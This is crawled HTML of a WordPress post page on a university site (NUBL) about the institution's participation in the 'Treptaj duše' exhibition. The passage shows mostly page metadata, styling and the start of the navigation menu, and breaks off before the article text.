

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nubl.org/%D0%BD%D1%83%D0%B1%D0%BB-%D0%BD%D0%B0-%D0%B8%D0%B7%D0%BB%D0%BE%D0%B6%D0%B1%D0%B8-%D1%82%D1%80%D0%B5%D0%BF%D1%82%D0%B0%D1%98-%D0%B4%D1%83%D1%88%D0%B5/
body_size: 19139
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>НУБЛ на изложби ,,Трептај душе&#8221; &#8211; NUBL</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Unos 2.12.0" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NUBL &raquo; Feed" href="https://nubl.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="NUBL &raquo; Comments Feed" href="https://nubl.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nubl.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnubl.org%2F%25d0%25bd%25d1%2583%25d0%25b1%25d0%25bb-%25d0%25bd%25d0%25b0-%25d0%25b8%25d0%25b7%25d0%25bb%25d0%25be%25d0%25b6%25d0%25b1%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b5%25d0%25bf%25d1%2582%25d0%25b0%25d1%2598-%25d0%25b4%25d1%2583%25d1%2588%25d0%25b5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nubl.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnubl.org%2F%25d0%25bd%25d1%2583%25d0%25b1%25d0%25bb-%25d0%25bd%25d0%25b0-%25d0%25b8%25d0%25b7%25d0%25bb%25d0%25be%25d0%25b6%25d0%25b1%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b5%25d0%25bf%25d1%2582%25d0%25b0%25d1%2598-%25d0%25b4%25d1%2583%25d1%2588%25d0%25b5%2F&#038;format=xml" />
<link rel="preload" href="https://nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-solid-900.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-regular-400.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-brands-400.woff2" as="font" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://nubl.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//nubl.org/wp-content/cache/wpfc-minified/qvictbo8/4bcob.css" media="all"/>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #248ed0;--wp--preset--color--accent-font: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='inf-font-awesome-css' href='https://nubl.org/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.8' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://nubl.org/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.8' media='all' /> -->
<!-- <link rel='stylesheet' id='bdpp-public-style-css' href='https://nubl.org/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.8' media='all' /> -->
<!-- <link rel='stylesheet' id='lightSlider-css' href='https://nubl.org/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' media='' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://nubl.org/wp-content/themes/unos/library/fonticons/font-awesome.css?ver=5.15.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//nubl.org/wp-content/cache/wpfc-minified/8w3a69kd/4bcob.css" media="all"/>
<link rel='stylesheet' id='unos-googlefont-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,400;1,700&#038;display=swap' media='all' />
<!-- <link rel='stylesheet' id='dflip-style-css' href='https://nubl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' /> -->
<!-- <link rel='stylesheet' id='hoot-style-css' href='https://nubl.org/wp-content/themes/unos/style.css?ver=2.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='unos-hootkit-css' href='https://nubl.org/wp-content/themes/unos/hootkit/hootkit.css?ver=2.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='hoot-wpblocks-css' href='https://nubl.org/wp-content/themes/unos/include/blocks/wpblocks.css?ver=2.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='hoot-child-style-css' href='https://nubl.org/wp-content/themes/unos-business/style.css?ver=1.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='unos-child-hootkit-css' href='https://nubl.org/wp-content/themes/unos-business/hootkit/hootkit.css?ver=1.1.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//nubl.org/wp-content/cache/wpfc-minified/9ixw6pdp/4bcob.css" media="all"/>
<style id='unos-child-hootkit-inline-css'>
a {  color: #248ed0; }  a:hover {  color: #1b6a9c; }  .accent-typo {  background: #248ed0;  color: #ffffff; }  .invert-accent-typo {  background: #ffffff;  color: #248ed0; }  .invert-typo {  color: #ffffff; }  .enforce-typo {  background: #ffffff; }  body.wordpress input[type="submit"], body.wordpress #submit, body.wordpress .button {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  body.wordpress input[type="submit"]:hover, body.wordpress #submit:hover, body.wordpress .button:hover, body.wordpress input[type="submit"]:focus, body.wordpress #submit:focus, body.wordpress .button:focus {  color: #248ed0;  background: #ffffff; }  h1, h2, h3, h4, h5, h6, .title, .titlefont {  font-family: "Open Sans", sans-serif;  text-transform: none; }  #topbar {  background: none;  color: inherit; }  #topbar.js-search .searchform.expand .searchtext {  background: #ffffff; }  #topbar.js-search .searchform.expand .searchtext,#topbar .js-search-placeholder {  color: inherit; }  .header-aside-search.js-search .searchform i.fa-search {  color: #248ed0; }  #site-logo.logo-border {  border-color: #248ed0; }  #site-title {  font-family: "Open Sans", sans-serif;  text-transform: none; }  .site-logo-with-icon #site-title i {  font-size: 50px; }  .site-logo-mixed-image img {  max-width: 200px; }  .site-title-line em {  color: #248ed0; }  .site-title-line mark {  background: #248ed0;  color: #ffffff; }  .site-title-heading-font {  font-family: "Open Sans", sans-serif; }  .entry-grid .more-link {  font-family: "Open Sans", sans-serif; }  .menu-items ul {  background: #ffffff; }  .menu-tag {  border-color: #248ed0; }  #header .menu-items li.current-menu-item:not(.nohighlight) > a .menu-tag, #header .menu-items li.current-menu-ancestor > a .menu-tag, #header .menu-items li:hover > a .menu-tag {  background: #ffffff;  color: #248ed0;  border-color: #ffffff; }  .more-link, .more-link a {  color: #248ed0; }  .more-link:hover, .more-link:hover a {  color: #1b6a9c; }  .sidebar .widget-title,.sub-footer .widget-title, .footer .widget-title {  background: #248ed0;  color: #ffffff;  border: solid 1px;  border-color: #248ed0; }  .sidebar .widget:hover .widget-title,.sub-footer .widget:hover .widget-title, .footer .widget:hover .widget-title {  background: #ffffff;  color: #248ed0; }  .main-content-grid,.widget,.frontpage-area {  margin-top: 35px; }  .widget,.frontpage-area {  margin-bottom: 35px; }  .frontpage-area.module-bg-highlight, .frontpage-area.module-bg-color, .frontpage-area.module-bg-image {  padding: 35px 0; }  .footer .widget {  margin: 20px 0; }  .js-search .searchform.expand .searchtext {  background: #ffffff; }  #infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit],.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {  background: #248ed0;  color: #ffffff; }  .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover {  color: #1b6a9c; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active {  background: #248ed0; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {  color: #ffffff; }  .wc-block-components-button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  .wc-block-components-button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {  background: #ffffff;  color: #248ed0; }  .widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {  border-left-color: #248ed0; }  #main.main {  background: #ffffff; }  .menu-hoottag {  border-color: #ffffff; }  #header .menu-items li.current-menu-item:not(.nohighlight), #header .menu-items li.current-menu-ancestor, #header .menu-items li:hover {  background: #248ed0; }  #header .menu-items li.current-menu-item:not(.nohighlight) > a, #header .menu-items li.current-menu-ancestor > a, #header .menu-items li:hover > a {  color: #ffffff; }  .main > .main-content-grid:first-child,.content-frontpage > .frontpage-area-boxed:first-child {  margin-top: 25px; }  .widget_newsletterwidget, .widget_newsletterwidgetminimal {  background: #248ed0;  color: #ffffff; }  .flycart-toggle, .flycart-panel {  background: #ffffff; }  .topbanner-content mark {  color: #248ed0; }  .lSSlideOuter ul.lSPager.lSpg > li:hover a, .lSSlideOuter ul.lSPager.lSpg > li.active a {  background-color: #248ed0; }  .lSSlideOuter ul.lSPager.lSpg > li a {  border-color: #248ed0; }  .lightSlider .wrap-light-on-dark .hootkitslide-head, .lightSlider .wrap-dark-on-light .hootkitslide-head {  background: #248ed0;  color: #ffffff; }  .widget .viewall a {  background: #ffffff; }  .widget .viewall a:hover {  background: #ffffff;  color: #248ed0; }  .bottomborder-line:after,.bottomborder-shadow:after {  margin-top: 35px; }  .topborder-line:before,.topborder-shadow:before {  margin-bottom: 35px; }  .cta-subtitle {  color: #248ed0; }  .ticker-product-price .amount,.wordpress .ticker-addtocart a.button:hover,.wordpress .ticker-addtocart a.button:focus {  color: #248ed0; }  .content-block-icon i {  color: #248ed0; }  .icon-style-circle,.icon-style-square {  border-color: #248ed0; }  .content-block-style3 .content-block-icon {  background: #ffffff; }  :root .has-accent-color,.is-style-outline>.wp-block-button__link:not(.has-text-color), .wp-block-button__link.is-style-outline:not(.has-text-color) {  color: #248ed0; }  :root .has-accent-background-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  background: #248ed0; }  :root .has-accent-font-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  color: #ffffff; }  :root .has-accent-font-background-color {  background: #ffffff; }  @media only screen and (max-width: 969px){ .mobilemenu-fixed .menu-toggle, .mobilemenu-fixed .menu-items {  background: #ffffff; }  .sidebar {  margin-top: 35px; }  .frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {  margin-bottom: 35px; }  } @media only screen and (min-width: 970px){ .slider-style2 .lSAction > a {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  .slider-style2 .lSAction > a:hover {  background: #ffffff;  color: #248ed0; }  }
/*# sourceURL=unos-child-hootkit-inline-css */
</style>
<script src='//nubl.org/wp-content/cache/wpfc-minified/223no04g/4bcoc.js' type="text/javascript"></script>
<!-- <script src="https://nubl.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://nubl.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://nubl.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nubl.org/wp-json/wp/v2/posts/5158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nubl.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nubl.org/%d0%bd%d1%83%d0%b1%d0%bb-%d0%bd%d0%b0-%d0%b8%d0%b7%d0%bb%d0%be%d0%b6%d0%b1%d0%b8-%d1%82%d1%80%d0%b5%d0%bf%d1%82%d0%b0%d1%98-%d0%b4%d1%83%d1%88%d0%b5/" />
<link rel='shortlink' href='https://nubl.org/?p=5158' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<link rel="icon" href="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-180x180.png" />
<meta name="msapplication-TileImage" content="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-270x270.png" />
<style id="wp-custom-css">
.footer {
background: #0b547d;
}
.post-footer {
background: #0b547d;
}
#header-supplementary {
background: #0b547d;
}
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-5158 single-format-standard custom-background wp-custom-logo wp-theme-unos wp-child-theme-unos-business unos-business wordpress ltr en en-us child-theme logged-out singular singular-post singular-post-5158 elementor-default elementor-kit-1770" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/Blog">
<a href="#main" class="screen-reader-text">Skip to content</a>
<div id="topbar" class=" topbar inline-nav js-search  hgrid-stretch">
<div class="hgrid">
<div class="hgrid-span-12">
<div class="topbar-inner table topbar-parts">
<div id="topbar-left" class="table-cell-mid topbar-part">
<section id="hootkit-icon-6" class="widget widget_hootkit-icon"></section>						</div>
<div id="topbar-right" class="table-cell-mid topbar-part">
<section id="hootkit-icon-1" class="widget widget_hootkit-icon"></section><section id="search-3" class="widget widget_search"><div class="searchbody"><form method="get" class="searchform" action="https://nubl.org/" ><label class="screen-reader-text">Search</label><i class="fas fa-search"></i><input type="text" class="searchtext" name="s" placeholder="Type Search Term &hellip;" value="" /><input type="submit" class="submit" name="submit" value="Search" /><span class="js-search-placeholder"></span></form></div><!-- /searchbody --></section>						</div>
</div>
</div>
</div>
</div>
<div id="page-wrapper" class=" site-stretch page-wrapper sitewrap-wide-right sidebarsN sidebars1 hoot-cf7-style hoot-mapp-style hoot-jetpack-style hoot-sticky-sidebar">
<header id="header" class="site-header header-layout-primary-menu header-layout-secondary-none tablemenu" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div id="header-primary" class=" header-part header-primary header-primary-menu">
<div class="hgrid">
<div class="table hgrid-span-12">
<div id="branding" class="site-branding branding table-cell-mid">
<div id="site-logo" class="site-logo-image">
<div id="site-logo-image" class="site-logo-image"><div id="site-title" class="site-title" itemprop="headline"><a href="https://nubl.org/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="180" src="https://nubl.org/wp-content/uploads/2023/01/logo-300x180-1.png" class="custom-logo" alt="NUBL" /></a><div style="height: 1px;width: 1px;margin: -1px;overflow: hidden;position: absolute !important">NUBL</div></div></div>		</div>
</div><!-- #branding -->
<div id="header-aside" class=" header-aside table-cell-mid header-aside-menu header-aside-menu-fixed"><div class="menu-area-wrap">	<div class="screen-reader-text">Primary Navigation Menu</div>
<nav id="menu-primary" class="menu nav-menu menu-primary mobilemenu-fixed mobilesubmenu-click" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<a class="menu-toggle" href="#"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></a>
<ul id="menu-primary-items" class="menu-items sf-menu menu"><li id="menu-item-6830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6830"><a href="#"><span class="menu-title"><span class="menu-title-text">Универзитет</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6831"><a href="https://nubl.org/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%98%d0%b0%d1%82/"><span class="menu-title"><span class="menu-title-text">Историјат</span></span></a></li>
<li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://nubl.org/misija/"><span class="menu-title"><span class="menu-title-text">Мисија и визија НУБЛ-а</span></span></a></li>
<li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://nubl.org/rijec-rektora/"><span class="menu-title"><span class="menu-title-text">Ријеч Ректора</span></span></a></li>
<li id="menu-item-6834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6834"><a href="#"><span class="menu-title"><span class="menu-title-text">Чланице Универзитета</span></span></a>
<ul class="sub-menu">
